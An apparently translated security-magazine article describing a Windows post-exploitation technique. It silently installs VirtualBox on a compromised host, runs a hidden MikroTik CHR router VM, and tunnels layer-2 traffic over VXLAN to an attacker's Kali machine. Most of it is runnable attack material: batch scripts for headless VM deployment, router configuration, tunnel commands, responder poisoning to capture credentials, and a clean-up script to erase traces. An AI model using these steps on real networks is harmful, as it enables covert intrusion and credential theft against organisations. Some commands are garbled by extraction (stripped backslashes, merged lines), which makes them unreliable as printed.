warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.

The article Spying penguin. Windows post-exploitation with a Linux-based VM by s0i37 presents an innovative Windows post-exploitation technique: to advance further through the network and intercept credentials, a Linux VM is created inside the compromised Windows host. To achieve this goal, the author uses VirtualBox in silent mode. The main idea is as follows: your Linux VM operates in the bridge mode, and the interface facing the real OS is deployed on this Linux bridge. This trick grants the rogue VM L2 access, which, in turn, opens up opportunities for data link layer attacks, including ARP spoofing or LLMNR/NBNS spoofing. Important: this technique requires admin rights on the compromised Windows host.

Caster Remix
The idea presented by s0i37 inspired me when I was looking for new ways to implement L2 tunneling against Windows. I decided to launch a MikroTik CHR inside a real Windows using VirtualBox.
Cloud Hosted Router (CHR) is a virtual MikroTik router that can be deployed using virtualization technologies. Importantly, it can deployed on VirtualBox. My choice fell on MikroTik CHR because RouterOS 7 is an extremely flexible and multifunctional tool. It includes the required VXLAN that operates stably enough. Using the idea formulated by s0i37 as the basis, I came up with the following concept:
- deploy CHR inside Windows in the course of post-exploitation;
- configure CHR in bridge mode in VBOX; and
- create a fully-functional L2 tunnel with VXLAN, bridge the interfaces, and gain access.

info
This vector works correctly only with real (i.e. physical) hosts; if you apply it to a virtual machine, problems with traffic flow can arise because the interface on the compromised VM may not support the promiscuous mode.
I am going to demonstrate my remix on a small test network, but this technique can be applied from anywhere in the network infrastructure because Ethernet frames will be transmitted through the tunnel on top of L3 connections using VXLAN tunneling.
CHR deployment
I am going to use MikroTik CHR as an L2 gateway, but it will run on the basis of VirtualBox. The problem is that VirtualBox must be somehow installed on the target host; while the graphical shell isn’t always available. I have foreseen this scenario and found a ‘silent’ way to install VirtualBox and deploy a virtual machine.
VirtualBox is installed in silent mode as follows (I use version 7.0.8):
C:remix>VirtualBox-7.0.8-156879-Win.exe -sThe next step is to create a CHR virtual machine. If GUI isn’t available, VBoxManage. can be used for this purpose. I use CHR version 7.10.2.
To automate the process, I created a special bat file. Note that I am going to use a VDI disk image that will be mounted on my newly-created VM. VDI images can be downloaded from the official MikroTik website.
I configure everything so that the VM runs in bridge mode and in promiscuous mode. When it comes to network configuring, you have to specify the exact interface name in the OS (it can be easily found using the Get-NetAdapter command in PowerShell).
C:remix>remix.bat
remix.bat
@echo off
set VMNAME=CasterRemix
set VMMEMORY=512
set VMCPUS=2
set VMDISK=C:remixchr-7.10.2.vdi
set VMNIC1=bridged
set VMADAPTER1="Intel(R) Wi-Fi 6 AX201 160MHz"set VMPROMISC1=allow-all
"C:Program FilesOracleVirtualBoxVBoxManage.exe" createvm --name "%VMNAME%" --register"C:Program FilesOracleVirtualBoxVBoxManage.exe" modifyvm "%VMNAME%" --memory %VMMEMORY% --cpus %VMCPUS%
"C:Program FilesOracleVirtualBoxVBoxManage.exe" storagectl "%VMNAME%" --name "SATA Controller" --add sata --controller IntelAHCI
"C:Program FilesOracleVirtualBoxVBoxManage.exe" storageattach "%VMNAME%" --storagectl "SATA Controller" --port 0 --device 0 --type hdd --medium "%VMDISK%""C:Program FilesOracleVirtualBoxVBoxManage.exe" modifyvm "%VMNAME%" --nic1 %VMNIC1%
"C:Program FilesOracleVirtualBoxVBoxManage.exe" modifyvm "%VMNAME%" --bridgeadapter1 %VMADAPTER1%
"C:Program FilesOracleVirtualBoxVBoxManage.exe" modifyvm "%VMNAME%" --nicpromisc1 %VMPROMISC1%
"C:Program FilesOracleVirtualBoxVBoxManage.exe" startvm "%VMNAME%" --type headless
The --headless parameter indicates that the VM starts in silent mode to avoid attracting unnecessary attention from the user.
When you start CHR, the router will receive an address automatically since this is stipulated in its default configuration. But you have to find the actual address of the router, for instance, by scanning ports TCP/22 and TCP/8291 within the network 192.168.1.0/24 where CHR is running in bridge mode. In my case, this address is 192.168.1.36.
Now let’s connect to the CHR control panel (e.g. via SSH or WinBox) and perform the initial setup. This include the following steps:
- disable Discovery Protocols;
- disable STP protocols to avoid disrupting the legitimate STP tree;
- specify the system name in CHR (hostname); and
- create a special bridge, add the interface to it, and configure
/to maintain connection to CHR. An interface added to a bridge is subordinate to this bridge, and for further communication, an address on the bridge is required. Despite changes in theip/ dhcp-client /configuration, the CHR address will remain the same.ip/ dhcp-client
[admin@MikroTik] > /interface/bridge/add name=bridge1;/interface/bridge/set protocol-mode=none numbers=0;/interface/bridge/port add interface=ether1 bridge=bridge1;/ip dhcp-client/remove 0;/ip/dhcp-client/add interface=bridge;/ip/neighbor/discovery-settings/set discover-interface-list=none;/system/identity/set name=CasterRemix
[admin@CasterRemix] >Importantly, all the above-described operations must be performed with one command; otherwise you would lose access to CHR at the network level and have to start over.
VXLAN tunneling
I chose VXLAN as a tunneling protocol since it allows to transmit L2 frames on top of the UDP protocol (the default port is UDP/4789). In other words, it enables me to create an L2 tunnel between the attacking system and the CHR.
My target is the 192.168.1.0/24 network; my goal is to gain L2 access to it.

A VXLAN tunnel will be created between the attacker and MikroTik. Both of them are VTEP devices operating in point-to-point mode without MCAST announcements. VTEP (Virtual Tunnel Endpoint) devices are used to build and terminate VXLAN tunnels; they encapsulate and de-encapsulate packets.
Important: before you start configuring, there must be an explicit / route to CHR through the gateway the tunnel will be initiated with. Otherwise, the created tunnel may block access to CHR; as a result, this tunnel would be broken. The route should be created through the attacker’s default gateway (in this test network, it’s 172.10.200.254).
caster@kali:~$ sudo ip route add 192.168.1.36/32 via 172.10.200.254
On the attacker side, the VXLAN tunnel will be built between addresses 172.10.200.252 and 192.168.1.36 (Attacker → CHR); virtual network interface (VNI) identifier should be set to 10.
caster@kali:~$ sudo ip link add name evilvxlan type vxlan id 10 local 172.10.200.252 remote 192.168.1.36 dstport 4789
caster@kali:~$ sudo ip link set evilvxlan up
On the CHR side (RouterOS v7), you also have to add the VXLAN interface created on CHR to the bridge where the interface facing the real OS (ether1) is located (since at the VirtualBox level, CHR runs in bridge mode).
[admin@CasterRemix] > /interface/vxlan add name=vxlan1 port=4789 vni=10
[admin@CasterRemix] > /interface/vxlan/vteps interface=vxlan1 remote-ip=172.10.200.252 port=4789
[admin@CasterRemix] > /interface/bridge/port add interface=vxlan1 numbers=0

When you apply this configuration, a VXLAN tunnel is created as shown in the diagram above.
Attack
To gain L2 access, the attacker must receive an address at the evilvxlan interface. This opens the way for data link layer attacks. Note that a second gateway (the default one) can be contacted via DHCP, which would break your tunnel. So, be careful. I use the sudo command to avoid such a situation.
caster@kali:~@ sudo dhclient -v evilvxlan; sudo route del default


caster@kali:~@ sudo responder -I evilvxlan -vvvIn the screenshot below, the responder utility launched inside an VXLAN tunnel is poisoning LLMNR/NBNS/MDNS requests.
Clean-up
To erase traces, you have to turn off and delete your VM with MikroTik CHR. Also, you must delete VirtualBox itself (of course, in silent mode).
delete-remix.bat
@echo off
set VMNAME=CasterRemix
"C:Program FilesOracleVirtualBoxVBoxManage.exe" controlvm "%VMNAME%" poweroff
"C:Program FilesOracleVirtualBoxVBoxManage.exe" unregistervm "%VMNAME%" --deletewmic product where name="Oracle VM VirtualBox 7.0.8" call uninstall /nointeractive
rmdir /s /q c:remix
Conclusions
Congrats! You learned a new L2 tunneling technique suitable for attacks on Windows hosts. Despite its specificity, in my opinion, this method is quite practical.
I would like to dedicate this article to the late Keith Flint, frontman of The Prodigy that released the single Omen.

This song was an inspiration for me during the research and even affected its style.
